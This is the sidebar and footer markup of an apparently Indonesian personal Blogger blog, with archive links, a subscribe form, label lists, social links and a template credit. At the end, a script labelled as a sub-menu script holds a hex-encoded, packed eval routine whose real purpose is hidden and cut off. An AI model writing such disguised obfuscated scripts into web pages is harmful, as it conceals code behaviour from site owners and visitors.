<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML98'>
<h2 class='title'>Live to Tell the Tale</h2>
<div class='widget-content'>
<form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=MyFairytaleMyTale', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="MyFairytaleMyTale" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank">FeedBurner</a></p></form>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Twins Universe</h2>
<div class='widget-content'>
<a href='http://www.twivers.com/'>
<img alt='Twins Universe' height='250' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp_EFVTbPxoE_I83jp59Ot6v-7fBV_POxx-NZ9eLcSwGmUEy7vO99nK9F2s6nM6Kco4n_S1Hv3OW45xdZvySF1LrPzsGNP-kDwZmjPSaK_IOrEOMX0mJ7zIMRun5sQQ8WzhQbuG3U_xk-q/s1600/TwiVers.png' width='250'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Warung Blogger</h2>
<div class='widget-content'>
<img alt='Warung Blogger' height='250' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2LmtFKWOATKWwgNEW0ZNB7kt5RBVRKi5M3jeV3kwj5G99Bi0ZMgGLGHDJ-wQONT1XrJ5TDkZwmcE-f1j09YywIUHQx5aEtne4jukX455B-jhRDFMWMml59VvD77m-xWuHcpeGZ1l-MuiB/s600/Warung-Blogger.png' width='250'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Emak-emak Blogger</h2>
<div class='widget-content'>
<img alt='Emak-emak Blogger' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8HPwoEj933fB_T8ZppFRrn6e1VNHxCPw0D-vV6TJXyNx22QqUzteiwQcjal-1sMF7p_vG_h-6j3uzoJrtau_u3q30tSKrREwynmGMk8BMR5XSeoTU8a2zlFwvxDZei8hZZLNYbUqYfO97/s600/KEB.png' width='250'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Mama Daring</h2>
<div class='widget-content'>
<img alt='Mama Daring' height='155' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjJWdwK6dqxKNkjDUy2xI1WxOUV1ZvVCdfxoy1megUIDhO6TDrlcCWBCj9N_iri70nyZk6vqkDYBtawnUUeb8JK0y5mnKTZwxkPSzspxvlyw9ZiRscFArj33IkvXEVUlBU8n5qS5OgBg0elE8TasrGTnGwE-GFTtgLtRfH7e99tvuxEEzBOyP8MVVkfzQ=s487' width='487'/>
<br/>
<span class='caption'>Mama Daring</span>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Quests</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Books%20Review'>Books Review</a>
<span dir='ltr'>24</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Event'>Event</a>
<span dir='ltr'>95</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Event%20Review'>Event Review</a>
<span dir='ltr'>91</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Fashions'>Fashions</a>
<span dir='ltr'>20</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Flash%20Fiction'>Flash Fiction</a>
<span dir='ltr'>11</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Movie%20Review'>Movie Review</a>
<span dir='ltr'>24</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/My%20Rainbow%20World'>My Rainbow World</a>
<span dir='ltr'>24</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/My%20Work'>My Work</a>
<span dir='ltr'>29</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Network%20Review'>Network Review</a>
<span dir='ltr'>12</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Product%20Review'>Product Review</a>
<span dir='ltr'>45</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Review'>Review</a>
<span dir='ltr'>73</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Techno'>Techno</a>
<span dir='ltr'>71</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Wedding%20Diaries'>Wedding Diaries</a>
<span dir='ltr'>2</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Writing%20Tips'>Writing Tips</a>
<span dir='ltr'>20</span>
</li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='social-bottom-wrapper'>
<div class='section' id='social-bottom' name='Bottom Social Media'><div class='widget LinkList' data-version='1' id='LinkList333'>
<div class='widget-content'>
<ul>
<li><a href='https://web.facebook.com/evi.s.rezeki' target='_blank'><i class='fa fa-facebook'></i>facebook</a></li>
<li><a href='https://twitter.com/EviSriRezeki' target='_blank'><i class='fa fa-twitter'></i>twitter</a></li>
<li><a href='https://www.youtube.com/channel/UC95oviYbvTLMeQp3w6uAUeg' target='_blank'><i class='fa fa-youtube'></i>youtube</a></li>
<li><a href='https://www.instagram.com/evisrirezeki/' target='_blank'><i class='fa fa-instagram'></i>instagram</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clearfix' id='footer-wrapper'>
<div class='container clearfix'>
<div class='section' id='footer-left' name='Footer 1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>about us</h2>
<div class='widget-content'>
<div class='myLogo'><img alt="about footer" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj60UPZMzP7WTv95-dMX3Vmh5H13EabghYW4pnyBCISH8GLQXmBhVPKdRjofDXWm05ihrZDQy2eZCcy8zjzyu-L1pdDrwvE1qIXURY1Y3eAPfjkEz7J5N5EdtP8en70dPVAHR03RzI6LP0/s320/header-4.png" width="320" /></div>
<br/>
<div class='overview'>Selamat datang di dunia Evi Sri Rezeki, kembarannya Eva Sri Rahayu *\^^/*

Dunia saya enggak jauh-jauh dari berimajinasi. Impian saya mewujudkan imajinasi itu menjadi sebuah karya. Kalau bisa menginspirasi seseorang dan lebih jauhnya mengubah peradaban ^_^</div>
<ul id="about-us-social"><li>
<a href="https://web.facebook.com/evi.s.rezeki"><i class="fa fa-facebook"></i></a></li><li>
<a href="https://twitter.com/EviSriRezeki"><i class="fa fa-twitter"></i></a></li><li>
<a href="https://www.youtube.com/channel/UC95oviYbvTLMeQp3w6uAUeg"><i class="fa fa-youtube"></i></a></li><li>
<a href="https://plus.google.com/u/0/+EviSriRezeki"><i class="fa fa-google-plus"></i></a></li><li>
<a href="https://www.instagram.com/evisrirezeki/"><i class="fa fa-instagram"></i></a></li><li>
<style>
.myLogo {
    background: #fff;
    padding: 15px;
    border-radius: 5px;
}
.overview {
    text-align: justify;
    color: #ccc;
    line-height: 1.7;
    margin-top: 12px;
}
ul#about-us-social {
    margin-top: 32px;
}
#about-us-social li {
    float: left;    
    margin-right: 5px;
    color: #fff;
    margin-bottom: 5px;
    }
ul#about-us-social a {
    display: block;
    width: 30px;
    height: 30px;
    background: #222;
    text-align: center;
    line-height: 30px;
    font-size: 14px;
}
</style></li></ul>
</div>
<div class='clear'></div>
</div></div>
<div class='section' id='footer-center' name='Footer 2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Must read</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/daftar-seserahan-dalam-adat-sunda.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzLKGhSkgbzczS4XVfywJ4k41sShTHEStqEdY3GauloX8ZpG-f5vxDylygWkuty2j51Ts54JfEIs51U-ozLiqCn63Q6y1xQbA9jzHwAoTM2Iza2lCwDpUm4ST-8QvErQphcZz5pwfQDFup/w72-h72-p-k-no-nu/4.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/daftar-seserahan-dalam-adat-sunda.html'>Daftar Seserahan Dalam Adat Sunda  </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/serial-tv-oshin.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipbE8l1dt485NYikIBar9GiolOC9wrt9x8vKtdbp9Ui_AwctPzIVR-fCppuh_03lT12o840zc7SBgdrI41MNc8baNivqsnL6WCWX2hH8dEbImTgbMLbPbbFgQ81uQl_8J7z62DZ6aGS-4w/w72-h72-p-k-no-nu/IMG-2013-4-7-oshin.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/serial-tv-oshin.html'>Serial TV Oshin</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2013/10/membuat-me-review-buku.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDf4fXdb2eOA-WTdaHoCeOmo0GI5341zn6yPIhSSG5ElHj7PBI8caXQCadO81l3cprLUFpqM3BBDOUzqrBV4yb6Qu19JoE-zkOU4b3xZrLX9k7aJ5ORtxcfPeVIVhhrwI7OaRdu2VGBycF/w72-h72-p-k-no-nu/IMG00172-20131022-0050.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2013/10/membuat-me-review-buku.html'>Membuat Review Buku</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/berburu-musik-kekinian-di-aplikasi.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioUh7CqQBEM82K7Etsv7iveDj6qgF9DVOCEaymPLh9VgdSS7XaFOQuxcS3o4xew3FokIEkEXVvHY8sx-xymwA_Gp7XWzbTWDQEctbv5pxesB93tMUH7GQ0MRkoJPk-UZsxejxYH2DXGydx/w72-h72-p-k-no-nu/1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/berburu-musik-kekinian-di-aplikasi.html'>Berburu Musik Kekinian di Aplikasi LangitMusik</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='section' id='footer-right' name='Footer 3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>featured video</h2>
<div class='widget-content'>
<iframe width="340" height="255" src="https://www.youtube.com/embed/OoELIdmWSY8" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Templates'>MyBloggerThemes</a>
</div>
</div><!-- footer-wrapper -->
<script>
//<![CDATA[

  $(function (){
    var icon = $(".top-nav-icon");
    var nav = $("#LinkList123").find("ul.clearfix");
    icon.on("click", function(){
      nav.toggleClass("show");
    });

  });

//]]>
</script>
<script>
//<![CDATA[

/* Sub Menu Script
-------------------------------------*/
var _AvPQbh= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x78\x20\x79\x3d\x5b\x22\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x51\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x31\x77\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x31\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x31\x48\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x31\x4d\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x4e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x50\x5c\x5c\x62\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x4f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x75\x5c\x5